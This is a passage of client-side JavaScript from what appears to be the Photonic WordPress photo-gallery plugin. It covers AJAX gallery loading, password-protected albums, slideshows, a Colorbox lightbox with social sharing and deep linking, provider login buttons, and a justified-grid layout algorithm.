		$.post(Photonic_JS.ajaxurl, args, function(data){
			var insert = $(data);
			insert.insertAfter($(container));
			var layout = insert.find('.photonic-level-2-container');
			if (layout.hasClass('photonic-random-layout')) {
				photonicJustifiedGridLayout(false);
			}
			else if (layout.hasClass('photonic-mosaic-layout')) {
				photonicMosaicLayout(false);
			}
			else if (layout.hasClass('photonic-masonry-layout')) {
				photonicMasonryLayout(false);
			}
			insert.find('.photonic-level-2').css({'display': 'inline-block'});
			$('.photonic-loading').hide();
			clicked.removeClass('photonic-level-3-expand-plus').addClass('photonic-level-3-expand-up').attr('title', Photonic_JS.minimize_panel === undefined ? 'Hide' : Photonic_JS.minimize_panel);
		});
	};

	window.photonicMoveHTML5External = function() {
		var $videos = $('#photonic-html5-external-videos');
		$videos = $videos.length ? $videos : $('<div style="display:none;" id="photonic-html5-external-videos"></div>').appendTo(document.body);
		$('.photonic-html5-external').each(function() {
			$(this).siblings('a.photonic-launch-gallery').addClass('photonic-external-video');
			$(this).removeClass('photonic-html5-external').appendTo($videos);
		});
	};
	photonicMoveHTML5External();

	$('ul.photonic-slideshow-content').each(function() {
		var $slideshow = $(this);
		var slideAdjustment = Photonic_JS.slide_adjustment === undefined ? 'adapt-height-width' : Photonic_JS.slide_adjustment;
		var fadeMode = $slideshow.data('photonicFx') === 'fade' && ($slideshow.data('photonicLayout') === 'strip-below') &&
			($slideshow.data('photonicColumns') === 'auto' || $slideshow.data('photonicColumns') === '');

		var itemCount = ($slideshow.data('photonicColumns') === 'auto' || $slideshow.data('photonicColumns') ===  '' || isNaN(parseInt($slideshow.data('photonicColumns')))) ? 1 : parseInt($slideshow.data('photonicColumns'));
		$slideshow.waitForImages(function() {
			$slideshow.lightSlider({
				gallery: $slideshow.data('photonicLayout') !== 'no-strip'  && $slideshow.data('photonicStripStyle') === 'thumbs',
				pager: $slideshow.data('photonicLayout') !== 'no-strip',
				vertical: $slideshow.data('photonicLayout') === 'strip-right' || $slideshow.data('photonicLayout') === 'strip-left',
				item: itemCount,
				auto: Photonic_JS.slideshow_autostart,
				loop: true,
				currentPagerPosition: 'middle',
				mode: fadeMode ? 'fade' : 'slide',
				speed: $slideshow.data('photonicSpeed'),
				pauseOnHover: $slideshow.data('photonicPause'),
				pause: $slideshow.data('photonicTimeout'),
				adaptiveHeight: slideAdjustment === 'adapt-height' || slideAdjustment === 'adapt-height-width',
				autoWidth: slideAdjustment === 'start-next',
				controls: $slideshow.data('photonicControls') === 'show',
				responsive : [
					{
						breakpoint:800,
						settings: {
							item: itemCount !== 1 ? 2 : 1,
							slideMove: 1
						}
					},
					{
						breakpoint:480,
						settings: {
							item: 1,
							slideMove: 1
						}
					}
				],
				onSliderLoad: function(el) {
//					photonicLightbox.initializeForSlideshow('#' + $slideshow.attr('id'), el);
				}
			});

			var above = $slideshow.parents('.photonic-slideshow.strip-above');
			if (above.length > 0) {
				above = $(above[0]);
				var gallery = above.find('.lSSlideOuter');
				gallery.find('.lSGallery').insertBefore(gallery.find('.lSSlideWrapper'));
			}
		});
	});

	$(document).on('click', '.photonic-level-2-thumb', function(e){
		e.preventDefault();
		var $clicked = $(this);
		var provider = $clicked.data('photonicProvider');
		var singular = $clicked.data('photonicSingular');
		var args = {"panel_id": $clicked.attr('id'), "popup": $clicked.data('photonicPopup'), "photo_count": $clicked.data('photonicPhotoCount'), "photo_more": $clicked.data('photonicPhotoMore')};
		if (provider === 'picasa' || provider === 'google' || provider === 'zenfolio') args.thumb_size = $clicked.data('photonicThumbSize');
		if (provider === 'flickr' || provider === 'smug' || provider === 'picasa' || provider === 'google' || provider === 'zenfolio') args.overlay_size = $clicked.data('photonicOverlaySize');
		if (provider === 'google') args.overlay_crop = $clicked.data('photonicOverlayCrop');
		photonicDisplayLevel2(provider, singular, args);
	});

	$(document).on('click', '.photonic-password-submit a', function(e) {
		e.preventDefault();
		var album_id = $(this).parent().parent().attr('id');
		var components = album_id.split('-');
		var provider = components[1];
		var singular_type = components[2];
		var album_key = components.slice(4).join('-');

		var password = $(this).parent().parent().find('input[name="photonic-' + provider + '-password"]');
		password = password[0].value;

		var thumb_id = 'photonic-' + provider + '-' + singular_type + '-thumb-' + album_key;
		var thumb = $('#' + thumb_id);

		$('#photonic-' + provider + '-' + singular_type + '-prompter-' + album_key).dialog('close');
		photonicShowLoading();
		var args = {'panel_id': thumb_id, "popup": thumb.data('photonicPopup'), "photo_count": thumb.data('photonicPhotoCount'), "photo_more": thumb.data('photonicPhotoMore') };
		if (provider === 'smug') {
			args.password = password;
			args.overlay_size = thumb.data('photonicOverlaySize');
		}
		else if (provider === 'zenfolio') {
			args.password = password;
			args.realm_id = thumb.data('photonicRealm');
			args.thumb_size = thumb.data('photonicThumbSize');
			args.overlay_size = thumb.data('photonicOverlaySize');
		}
		else if (provider === 'picasa') {
			args.thumb_size = thumb.data('photonicThumbSize');
			args.overlay_size = thumb.data('photonicOverlaySize');
			var prompt = $('#' + album_id).data('photonicPrompt');
			if (prompt === 'password') {
				args.authkey = password;
			}
			else {
				args.shortlink = password;
			}
		}
		photonicProcessRequest(provider, singular_type, album_key, args);
	});

	$('.photonic-flickr-stream a, a.photonic-flickr-set-thumb, a.photonic-flickr-gallery-thumb, .photonic-picasa-stream a, .photonic-google-stream a, .photonic-500px-stream a, .photonic-smug-stream a, .photonic-instagram-stream a, .photonic-zenfolio-stream a, a.photonic-zenfolio-set-thumb').each(function() {
		if (!($(this).parent().hasClass('photonic-header-title'))) {
			var title = $(this).attr('title');
			$(this).attr('title', photonicHtmlDecode(title));
		}
	});

	$('a.photonic-level-3-expand').on('click', function(e) {
		e.preventDefault();
		var current = $(this);
		var header = current.parent().parent().parent();
		if (current.hasClass('photonic-level-3-expand-plus')) {
			photonicProcessL3Request(current, header, {'view': 'collections', 'node': current.data('photonicLevel-3'), 'layout': current.data('photonicLayout')});
		}
		else if (current.hasClass('photonic-level-3-expand-up')) {
			header.next('.photonic-stream').slideUp();
			current.removeClass('photonic-level-3-expand-up').addClass('photonic-level-3-expand-down').attr('title', Photonic_JS.maximize_panel === undefined ? 'Show' : Photonic_JS.maximize_panel);
		}
		else if (current.hasClass('photonic-level-3-expand-down')) {
			header.next('.photonic-stream').slideDown();
			current.removeClass('photonic-level-3-expand-down').addClass('photonic-level-3-expand-up').attr('title', Photonic_JS.minimize_panel === undefined ? 'Hide' : Photonic_JS.minimize_panel);
		}
	});

	$(document).on('click', 'a.photonic-more-button.photonic-more-dynamic', function(e) {
		e.preventDefault();
		var clicked = $(this);
		var container = clicked.prev();
		var query = container.data('photonicStreamQuery');
		var provider = container.data('photonicStreamProvider');
		var level = container.hasClass('photonic-level-1-container') ? 'level-1' : 'level-2';
		var containerId = container.attr('id');

		photonicShowLoading();
		$.post(Photonic_JS.ajaxurl, { 'action': 'photonic_load_more', 'provider': provider, 'query': query }, function(data) {
			var ret = $(data);
			var images = ret.find('.photonic-' + level);
			var one_existing = container.find('a.photonic-launch-gallery')[0];
			images.children().attr('rel', $(one_existing).attr('rel'));
			if (Photonic_JS.slideshow_library === 'lightcase') images.children().attr('data-rel', 'lightcase:' + $(one_existing).attr('rel'));

			images.appendTo(container);
			photonicMoveHTML5External();

			var lightbox;
			if (Photonic_JS.slideshow_library === 'imagelightbox') {
				lightbox = photonicLightboxList['a[rel="' + $(one_existing).attr('rel') + '"]'];
				if (level === 'level-1') {
					lightbox.addToImageLightbox(images.find('a'));
				}
			}
			else if (Photonic_JS.slideshow_library === 'lightcase') {
				photonicLightbox.initialize('a[data-rel="' + $(one_existing).attr('data-rel') + '"]');
			}
			else if (Photonic_JS.slideshow_library === 'lightgallery') {
				photonicLightbox.initialize(container);
			}
			else if (Photonic_JS.slideshow_library === 'featherlight') {
				photonicLightbox.initialize(container);
			}
			else if (Photonic_JS.slideshow_library === 'fancybox3') {
				photonicLightbox.initialize(null, $(one_existing).data('fancybox'));
			}
			else if (Photonic_JS.slideshow_library === 'photoswipe') {
				photonicLightbox.initialize();
			}
			else if (Photonic_JS.slideshow_library === 'strip') {
				images.children().attr('data-strip-group', $(one_existing).attr('rel'));
			}

			images.waitForImages(function() {
				var new_query = ret.find('.photonic-random-layout,.photonic-standard-layout,.photonic-masonry-layout,.photonic-mosaic-layout,.slideshow-grid-panel').data('photonicStreamQuery');
				container.data('photonicStreamQuery', new_query);

				// If this is a masonry layout in <= IE9, we need to trigger the Masonry function for appended images
				if (container.hasClass('photonic-masonry-layout') && isOldIE && $.isFunction($.fn.masonry)) {
					container.masonry('appended', images);
				}

				var more_button = ret.find('.photonic-more-button');
				if (more_button.length === 0) {
					clicked.fadeOut().remove();
				}

				if (container.hasClass('photonic-mosaic-layout')) {
					photonicMosaicLayout(false, '#' + containerId);
				}
				else if (container.hasClass('photonic-random-layout')) {
					photonicJustifiedGridLayout(false, '#' + containerId);
				}
				else if (container.hasClass('photonic-masonry-layout')) {
					images.find('img').fadeIn().css({ "display": "block" });
					$('.photonic-loading').hide();
				}
				else {
					container.find('.photonic-' + level).css({'display': 'inline-block' });
					$('.photonic-loading').hide();
				}
			});
		});
	});

	/**
	 * Displays all photos in a popup. Invoked when the popup data is being fetched for the first time for display in a popup.
	 * Must be used by all providers for displaying photos in a popup.
	 *
	 * @param data The contents of the popup
	 * @param provider The data provider: flickr | picasa | smug | zenfolio
	 * @param popup The type of popup object: set | gallery | album
	 * @param panelId The trailing section of the thumbnail's id
	 */
	window.photonicDisplayPopup = function(data, provider, popup, panelId) {
		var unsafePanelId = panelId, // KEEP THIS FOR AJAX RESPONSE SELECTOR
			safePanelId = panelId.replace('.', '\\.'); // FOR EXISTING ELEMENTS WHCICH NEED SANITIZED PANELID
		//panelId = panelId.replace('.', '');  // REMOVE '.' FROM PANELID WHENEVER POSSIBLE
		var div = $(data);
		var grid = div.find('.slideshow-grid-panel');

		$(grid).waitForImages(function() {
			$(div).appendTo($('#photonic-' + provider + '-' + popup + '-' + safePanelId)).show();
			div.photonicModal({
				modalTarget: 'photonic-' + provider + '-panel-' + safePanelId,
				color: '#000',
				width: Photonic_JS.gallery_panel_width + '%',
				closeFromRight: ((100 - Photonic_JS.gallery_panel_width) / 2) + '%'
			});
			photonicMoveHTML5External();
			if (photonicLightbox !== undefined && photonicLightbox !== null) {
				photonicLightbox.initializeForNewContainer('#' + div.attr('id'));
			}

			$('.photonic-loading').hide();
		});
	};

	window.photonicRedisplayPopupContents = function(provider, panelId, panel, args) {
		if ('show' === args['popup']) {
			$('.photonic-loading').hide();
			$(panel).photonicModal({
				modalTarget: 'photonic-' + provider + '-panel-' + panelId,
				color: '#000',
				width: Photonic_JS.gallery_panel_width + '%',
				closeFromRight: ((100 - Photonic_JS.gallery_panel_width) / 2) + '%'
			});
		}
		else {
			photonicBypassPopup($(panel));
		}
	};

	window.photonicBypassPopup = function(data) {
		$('.photonic-loading').hide();
		var panel = $(data);
		panel.hide().appendTo($('body'));
		photonicMoveHTML5External();
		if (photonicLightbox !== undefined && photonicLightbox !== null) {
			photonicLightbox.initializeForNewContainer('#' + panel.attr('id'));
		}

		var thumbs = $(panel).find('.photonic-launch-gallery');
		if (thumbs.length > 0) {
			deep = '#' + $(thumbs[0]).data('photonicDeep');
			$(thumbs[0]).click();
		}
	};


	function Photonic_Lightbox() {
		this.socialIcons = "<div id='photonic-social'>" +
			"<a class='photonic-share-fb' href='https://www.facebook.com/sharer/sharer.php?u={photonic_share_link}&amp;title={photonic_share_title}&amp;picture={photonic_share_image}' target='_blank' title='Share on Facebook'><div class='icon-facebook'></div></a>" +
			"<a class='photonic-share-twitter' href='https://twitter.com/share?url={photonic_share_link}&amp;text={photonic_share_title}' target='_blank' title='Share on Twitter'><div class='icon-twitter'></div></a>" +
			"<a class='photonic-share-pinterest' data-pin-do='buttonPin' href='https://www.pinterest.com/pin/create/button/?url={photonic_share_link}&media={photonic_share_image}&description={photonic_share_title}' data-pin-custom='true' target='_blank' title='Share on Pinterest'><div class='icon-pinterest'></div></a>" +
			"</div>";
		var lastDeep;
		this.videoIndex = 1;
	}

	Photonic_Lightbox.prototype.getVideoSize = function(url, baseline){
		return new Promise(function(resolve){
			// create the video element
			var video = document.createElement('video');

			// place a listener on it
			video.addEventListener( "loadedmetadata", function () {
				// retrieve dimensions
				var height = this.videoHeight;
				var width = this.videoWidth;

				var videoAspectRatio = this.videoWidth / this.videoHeight;
				var baseAspectRatio = baseline.width / baseline.height;

				var newWidth, newHeight;
				if (baseAspectRatio > videoAspectRatio) {
					// Window is wider than it needs to be ... constrain by window height
					newHeight = baseline.height;
					newWidth = width * newHeight / height;
				}
				else {
					// Window is narrower than it needs to be ... constrain by window width
					newWidth = baseline.width;
					newHeight = height * newWidth / width;
				}

				// send back result
				resolve({
					height : height,
					width : width,
					newHeight: newHeight,
					newWidth: newWidth
				});
			}, false );

			// start download meta-datas
			video.src = url;
		});
	};

	Photonic_Lightbox.prototype.getImageSize = function(url, baseline){
		return new Promise(function(resolve){
			var image = document.createElement('img');

			// place a listener on it
			image.addEventListener( "load", function () {
				// retrieve dimensions
				var height = this.height;
				var width = this.width;

				var imageAspectRatio = this.width / this.height;
				var baseAspectRatio = baseline.width / baseline.height;

				var newWidth, newHeight;
				if (baseAspectRatio > imageAspectRatio) {
					// Window is wider than it needs to be ... constrain by window height
					newHeight = baseline.height;
					newWidth = width * newHeight / height;
				}
				else {
					// Window is narrower than it needs to be ... constrain by window width
					newWidth = baseline.width;
					newHeight = height * newWidth / width;
				}

				// send back result
				resolve({
					height : height,
					width : width,
					newHeight: newHeight,
					newWidth: newWidth
				});
			}, false );

			// start download meta-datas
			image.src = url;
		});
	};

	Photonic_Lightbox.prototype.addSocial = function(selector, shareable) {
		if ((Photonic_JS.social_media === undefined || Photonic_JS.social_media === '') && shareable['buy'] === undefined) {
			return;
		}
		$('#photonic-social').remove();
		if (location.hash !== '') {
			var social = this.socialIcons.replace(/{photonic_share_link}/g, encodeURIComponent(shareable['url'])).
			replace(/{photonic_share_title}/g, encodeURIComponent(shareable['title'])).
			replace(/{photonic_share_image}/g, encodeURIComponent(shareable['image']));

			$(selector).append(social);
			if (Photonic_JS.social_media === undefined || Photonic_JS.social_media === '') {
				$('.photonic-share-fb').remove();
				$('.photonic-share-twitter').remove();
				$('.photonic-share-pinterest').remove();
			}

			if (!supportsSVG) {
				var icon = $('#photonic-social div');
				var bg = icon.css('background-image');
				bg = bg.replace( 'svg', 'png' );
				icon.css({'background-image': bg});
			}
		}
	};

	Photonic_Lightbox.prototype.setHash = function(a) {
		if (Photonic_JS.deep_linking === undefined || Photonic_JS.deep_linking === 'none') {
			return;
		}

		var hash = $.type(a) === 'string' ? a : $(a).data('photonicDeep');
		if (hash === undefined) {
			return;
		}

		if (typeof(window.history.pushState) === 'function' && Photonic_JS.deep_linking === 'yes-history') {
			window.history.pushState({}, document.title, '#' + hash);
		}
		else if (typeof(window.history.replaceState) === 'function' && Photonic_JS.deep_linking === 'no-history') {
			window.history.replaceState({}, document.title, '#' + hash);
		}
		else {
			document.location.hash = hash;
		}
	};

	Photonic_Lightbox.prototype.unsetHash = function() {
		lastDeep = (lastDeep === undefined || deep !== '') ? location.hash : lastDeep;
		if (window.history && 'replaceState' in window.history) {
			history.replaceState({}, document.title, location.href.substr(0, location.href.length-location.hash.length));
		}
		else {
			window.location.hash = '';
		}
	};

	Photonic_Lightbox.prototype.changeHash = function() {
		var node = deep;

		if (node != null) {
			if (node.length > 1 && photonicLightbox !== null && photonicLightbox !== undefined) {
				if (window.location.hash && node.indexOf('#access_token=') !== -1) {
					photonicLightbox.unsetHash();
				}
				else {
					node = node.substr(1);
					var allMatches = $('[data-photonic-deep="' + node + '"]');
					if (allMatches.length > 0) {
						var thumbToClick = allMatches[0];
						$(thumbToClick).click();
						photonicLightbox.setHash(node);
					}
				}
			}
		}
	};

	Photonic_Lightbox.prototype.catchYouTubeURL = function(url) {
		var regExp = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
		var match = url.match(regExp);
		if (match && match[2].length === 11) {
			return match[2];
		}
	};

	Photonic_Lightbox.prototype.catchVimeoURL = function(url) {
		var regExp = /(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/;
		var match = url.match(regExp);
		if (match) {
			return match[1];
		}
	};

	Photonic_Lightbox.prototype.soloImages = function() {
		$('a[href]').filter(function() {
			return /(\.jpg|\.jpeg|\.bmp|\.gif|\.png)/i.test( $(this).attr('href'));
		}).addClass("launch-gallery-" + Photonic_JS.slideshow_library).addClass(Photonic_JS.slideshow_library);
	};

	Photonic_Lightbox.prototype.changeVideoURL = function(element, regular, embed) {
		// Implemented in individual lightboxes. Empty for unsupported lightboxes
	};

	Photonic_Lightbox.prototype.hostedVideo = function(a) {
		// Implemented in individual lightboxes. Empty for unsupported lightboxes
	};

	Photonic_Lightbox.prototype.soloVideos = function() {
		var self = this;
		if (Photonic_JS.lightbox_for_videos) {
			$('a[href]').each(function() {
				var regular, embed;
				var youTube = self.catchYouTubeURL($(this).attr('href'));
				var vimeo = self.catchVimeoURL($(this).attr('href'));
				if ((youTube) !== undefined) {
					regular = 'https://youtube.com/watch?v=' + youTube;
					embed = 'https://youtube.com/embed/' + youTube;
				}
				else if (vimeo !== undefined) {
					regular = 'https://vimeo.com/' + vimeo;
					embed = 'https://player.vimeo.com/video/' + vimeo;
				}

				if (regular !== undefined) {
					$(this).addClass(Photonic_JS.slideshow_library + "-video");
					self.changeVideoURL(this, regular, embed);
				}
				self.hostedVideo(this);
			});
		}
	};

	Photonic_Lightbox.prototype.handleSolos = function() {
		if (Photonic_JS.lightbox_for_all) {
			this.soloImages();
		}
		this.soloVideos();

		$(window).on('load', this.changeHash);
		$(window).on('hashchange', this.changeHash);
	};

	Photonic_Lightbox.prototype.initialize = function() {
		this.handleSolos();
		// Implemented by child classes
	};

	Photonic_Lightbox.prototype.initializeForNewContainer = function(containerId) {
		// Implemented by individual lightboxes. Empty for cases where not required
	};

	Photonic_Lightbox.prototype.initializeForExisting = function() {
		// Implemented by child classes
	};

	Photonic_Lightbox.prototype.initializeForSlideshow = function(selector, slider) {
		// Implemented by child classes
	};

	function Photonic_Lightbox_Colorbox() {
		Photonic_Lightbox.call(this);
	}
	Photonic_Lightbox_Colorbox.prototype = Object.create(Photonic_Lightbox.prototype);

	Photonic_Lightbox_Colorbox.prototype.changeVideoURL = function(element, regular, embed) {
		$(element).attr('href', embed);
	};

	Photonic_Lightbox_Colorbox.prototype.hostedVideo = function(a) {
		var html5 = $(a).attr('href').match(new RegExp(/(\.mp4|\.webm|\.ogg)/i));
		var css = $(a).attr('class');
		css = css !== undefined && css.includes('photonic-launch-gallery');

		if (html5 !== null && !css) {
			$(a).addClass(Photonic_JS.slideshow_library + "-html5-video");
			var $videos = $('#photonic-html5-videos');
			$videos = $videos.length ? $videos : $('<div style="display:none;" id="photonic-html5-videos"></div>').appendTo(document.body);
			$videos.append('<div id="photonic-html5-video-' + this.videoIndex + '"><video controls preload="none"><source src="' + $(a).attr('href') + '" type="video/mp4">Your browser does not support HTML5 video.</video></div>');
			$(a).attr('data-html5-href', $(a).attr('href'));
			$(a).attr('href', '#photonic-html5-video-' + this.videoIndex);

			this.videoIndex++;
		}
	};

	Photonic_Lightbox_Colorbox.prototype.initialize = function(selector, group) {
		this.handleSolos();
		var self = this;
		if ($.colorbox) {
			$(document).on('click', 'a.launch-gallery-colorbox', function(e) {
				e.preventDefault();
				$('a.launch-gallery-colorbox').not('.photonic-external-video').each(function() {
					$(this).colorbox({
						opacity: 0.8,
						maxWidth: '95%',
						maxHeight: '95%',
						photo: true,
						title: $(this).data('title'),
						transition: Photonic_JS.cb_transition_effect,
						speed: Photonic_JS.cb_transition_speed,
						slideshow: Photonic_JS.slideshow_mode === '1',
						slideshowSpeed: Photonic_JS.slideshow_interval,
						loop: Photonic_JS.lightbox_loop === '1',
						onLoad: function() {
							self.setHash(this);
							var shareable = {
								'url': location.href,
								'title': photonicHtmlDecode($(this).data('title')),
								'image': $(this).attr('href')
							};
							self.addSocial('#cboxContent', shareable);
						},
						onClosed: function() {
							self.unsetHash();
						}
					});
				});

				$('a.launch-gallery-colorbox.photonic-external-video').each(function() {
					$(this).colorbox({
						opacity: 0.8,
						maxWidth: '90%',
						maxHeight: '90%',
						inline: true,
						title: $(this).data('title'),
						transition: Photonic_JS.cb_transition_effect,
						speed: Photonic_JS.cb_transition_speed,
						slideshow: Photonic_JS.slideshow_mode,
						slideshowSpeed: Photonic_JS.slideshow_interval,
						loop: Photonic_JS.lightbox_loop,
						scrolling: false,
						onLoad: function() {
							self.setHash(this);
							var shareable = {
								'url': location.href,
								'title': photonicHtmlDecode($(this).data('title')),
								'image': $(this).attr('href')
							};
							self.addSocial('#cboxContent', shareable);
							var videoID = $(this).attr('href');
							self.getVideoSize($(this).attr('data-html5-href'), {height: window.innerHeight * 0.90 - 50, width: window.innerWidth * 0.90}).then(function(dimensions) {
								$(videoID).find('video').attr('width', dimensions.newWidth).attr('height', dimensions.newHeight);
								$(videoID).css({width: dimensions.newWidth, height: dimensions.newHeight});
							});
						},
						onComplete: function() {
							$(this).colorbox.resize({innerWidth: $($(this).attr('href')).width(), innerHeight: $($(this).attr('href')).height()});
						},
						onClosed: function() {
							self.unsetHash();
						}
					});
				});
				this.click();
			});

			$('.colorbox-video').colorbox({
				opacity: 0.8,
				maxWidth: '95%',
				maxHeight: '95%',
				title: $(this).data('title'),
				iframe: true, innerWidth:640, innerHeight:390, scrolling: false
			});

			$('a.colorbox-html5-video').colorbox({
				opacity: 0.8,
				maxWidth: '95%',
				maxHeight: '95%',
				title: $(this).data('title'),
				inline: true, href: $(this).attr('href'),
				scrolling: false,
				onLoad: function() {
					var videoID = $(this).attr('href');
					self.getVideoSize($(this).attr('data-html5-href'), {height: window.innerHeight * 0.95 - 50, width: window.innerWidth * 0.95}).then(function(dimensions) {
						$(videoID).find('video').attr('width', dimensions.newWidth).attr('height', dimensions.newHeight);
						$(videoID).css({width: dimensions.newWidth, height: dimensions.newHeight});
					});
				},
				onComplete: function() {
					$(this).colorbox.resize({innerWidth: $($(this).attr('href')).width(), innerHeight: $($(this).attr('href')).height()});
				}
			});

			$(document).bind('cbox_open', function(){
				$("#colorbox")
					.on('swipeleft', function() { $.colorbox.next(); })
					.on('swiperight', function() {$.colorbox.prev(); } );
			});
		}
	};

	photonicLightbox = new Photonic_Lightbox_Colorbox();
	photonicLightbox.initialize();

	$('.photonic-standard-layout.title-display-below .photonic-pad-photos').each(function(i, item) {
		var img = $(item).find('img');
		img = img[0];
		var title = $(item).find('.photonic-title-info');
		title.css({"width": img.width });
	});

	if ($('.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img').length > 0) {
		$(document).tooltip({
			items: '.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img',
			track: true,
			show: false,
			selector: '.title-display-tooltip a, .photonic-slideshow.title-display-tooltip img',
			hide: false
		});
	}

	$(document).on('mouseenter', '.title-display-hover-slideup-show a, .photonic-slideshow.title-display-hover-slideup-show li', function(e) {
		var title = $(this).find('.photonic-title');
		title.slideDown();
		$(this).data('photonic-title', $(this).attr('title'));
		$(this).attr('title', '');
	});

	$(document).on('mouseleave', '.title-display-hover-slideup-show a, .photonic-slideshow.title-display-hover-slideup-show li', function(e) {
		var title = $(this).find('.photonic-title');
		title.slideUp();
		$(this).data('photonic-title', $(this).attr('title'));
		$(this).attr('title', $(this).data('photonic-title'));
	});

	window.photonicBlankSlideupTitle = function() {
		$('.title-display-slideup-stick, .photonic-slideshow.title-display-slideup-stick').each(function(i, item){
			var a = $(item).find('a');
			$(a).attr('title', '');
		});
	};
	photonicBlankSlideupTitle();

	$('.auth-button').not('.auth-button-picasa').click(function(){
		var provider = '';
		if ($(this).hasClass('auth-button-flickr')) {
			provider = 'flickr';
		}
		else if ($(this).hasClass('auth-button-500px')) {
			provider = '500px';
		}
		else if ($(this).hasClass('auth-button-smug')) {
			provider = 'smug';
		}
		var callbackId = $(this).attr('rel');

		$.post(Photonic_JS.ajaxurl, "action=photonic_authenticate&provider=" + provider + '&callback_id=' + callbackId, function(data) {
			if (provider === 'flickr') {
				window.location.replace(data);
			}
			else if (provider === '500px') {
				window.location.replace(data);
			}
			else if (provider === 'smug') {
				window.open(data);
			}
		});
		return false;
	});

	$('.photonic-login-box-flickr:not(:first)').remove();
	$('.photonic-login-box-flickr').attr({id: 'photonic-login-box-flickr'});
	$('.photonic-login-box-picasa:not(:first)').remove();
	$('.photonic-login-box-picasa').attr({id: 'photonic-login-box-picasa'});
	$('.photonic-login-box-smug:not(:first)').remove();
	$('.photonic-login-box-smug').attr({id: 'photonic-login-box-smug'});

	window.photonicJustifiedGridLayout = function(resized, selector) {
		if (selector == null || selector === undefined || $(selector).length === 0) {
			selector = '.photonic-random-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		function linearMin(arr) {
			var computed, result, x, _i, _len;
			for (_i = 0, _len = arr.length; _i < _len; _i++) {
				x = arr[_i];
				computed = x[0];
				if (!result || computed < result.computed) {
					result = {
						value: x,
						computed: computed
					};
				}
			}
			return result.value;
		}

		function linearPartition(seq, k) {
			var ans, i, j, m, n, solution, table, x, y, _i, _j, _k, _l;
			n = seq.length;
			if (k <= 0) {
				return [];
			}
			if (k > n) {
				return seq.map(function(x) {
					return [x];
				});
			}
			table = (function() {
				var _i, _results;
				_results = [];
				for (y = _i = 0; 0 <= n ? _i < n : _i > n; y = 0 <= n ? ++_i : --_i) {
					_results.push((function() {
						var _j, _results1;
						_results1 = [];
						for (x = _j = 0; 0 <= k ? _j < k : _j > k; x = 0 <= k ? ++_j : --_j) {
							_results1.push(0);
						}
						return _results1;
					})());
				}
				return _results;
			})();
			solution = (function() {
				var _i, _ref, _results;
				_results = [];
				for (y = _i = 0, _ref = n - 1; 0 <= _ref ? _i < _ref : _i > _ref; y = 0 <= _ref ? ++_i : --_i) {
					_results.push((function() {
						var _j, _ref1, _results1;
						_results1 = [];
						for (x = _j = 0, _ref1 = k - 1; 0 <= _ref1 ? _j < _ref1 : _j > _ref1; x = 0 <= _ref1 ? ++_j : --_j) {
							_results1.push(0);
						}
						return _results1;
					})());
				}
				return _results;
			})();
			for (i = _i = 0; 0 <= n ? _i < n : _i > n; i = 0 <= n ? ++_i : --_i) {
				table[i][0] = seq[i] + (i ? table[i - 1][0] : 0);
			}
			for (j = _j = 0; 0 <= k ? _j < k : _j > k; j = 0 <= k ? ++_j : --_j) {
				table[0][j] = seq[0];
			}
			for (i = _k = 1; 1 <= n ? _k < n : _k > n; i = 1 <= n ? ++_k : --_k) {
				for (j = _l = 1; 1 <= k ? _l < k : _l > k; j = 1 <= k ? ++_l : --_l) {
					m = linearMin((function() {
						var _m, _results;
						_results = [];
						for (x = _m = 0; 0 <= i ? _m < i : _m > i; x = 0 <= i ? ++_m : --_m) {
							_results.push([Math.max(table[x][j - 1], table[i][0] - table[x][0]), x]);
						}
						return _results;
					})());
					table[i][j] = m[0];
					solution[i - 1][j - 1] = m[1];
				}
			}
			n = n - 1;
			k = k - 2;
			ans = [];
			while (k >= 0) {
				ans = [
					(function() {
						var _m, _ref, _ref1, _results;
						_results = [];
						for (i = _m = _ref = solution[n - 1][k] + 1, _ref1 = n + 1; _ref <= _ref1 ? _m < _ref1 : _m > _ref1; i = _ref <= _ref1 ? ++_m : --_m) {
							_results.push(seq[i]);
						}
						return _results;
					})()
				].concat(ans);
				n = solution[n - 1][k];
				k = k - 1;
			}
			return [
				(function() {
					var _m, _ref, _results;
					_results = [];
					for (i = _m = 0, _ref = n + 1; 0 <= _ref ? _m < _ref : _m > _ref; i = 0 <= _ref ? ++_m : --_m) {
						_results.push(seq[i]);
					}
					return _results;
				})()
			].concat(ans);
		}

		function part(seq, k) {
			if (k <= 0) {
				return [];
			}
			while (k) {
				try {
					return linearPartition(seq, k--);
				} catch (_error) {}
			}
		}

		$(selector).each(function(idx, obj) {
			var viewportWidth = Math.floor($(this)[0].getBoundingClientRect().width);
			var windowHeight = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
			var idealHeight = Math.max(parseInt(windowHeight / 4), Photonic_JS.tile_min_height);

			var gap = Photonic_JS.tile_spacing * 2;

			$(this).waitForImages(function() {
				var container = this;
				var photos = [];
				var images = $(container).find('img');

				$(images).each(function() {
					if ($(this).parents('.photonic-panel').length > 0) {
						return;
					}

					var image = $(this)[0];
					var a = $(this.parentNode);
					var a_clone = a.clone(true);// Clone doesn't get the "data" if the parameter is unspecified or false
					var a_title = a_clone.data('title');
					a_clone.empty();

					var title_info = a.children('.photonic-title-info');

					var div = a.parent();
					var siblings = div.children('div');

					if (!(image.naturalHeight === 0 || image.naturalHeight === undefined || image.naturalWidth === undefined)) {
						photos.push({src: image.src, aspect_ratio: (image.naturalWidth) / (image.naturalHeight), anchor: a_clone[0].outerHTML, a_title: a_title === undefined ? a_clone.attr('title') : a_title, div_id: div.attr('id'), siblings: siblings, title_info: title_info, alt: image.alt});
					}
				});

				var summedWidth = photos.reduce((function(sum, p) {
					return sum += p.aspect_ratio * idealHeight + gap;
				}), 0);

				var rows = Math.max(Math.round(summedWidth / viewportWidth), 1); // At least 1 row should be shown
				var  weights = photos.map(function(p) {
					return Math.round(p.aspect_ratio * 100);
				});

				var partition = part(weights, rows);
				var index = 0;

				$(container).empty();

				$(partition).each(function() {
					var summedRatios;
					var rowBuffer = [];

					$(this).each(function() {
						rowBuffer.push(photos[index]);
						index++;
					});

					summedRatios = rowBuffer.reduce((function(sum, p) {
						return sum += p.aspect_ratio;
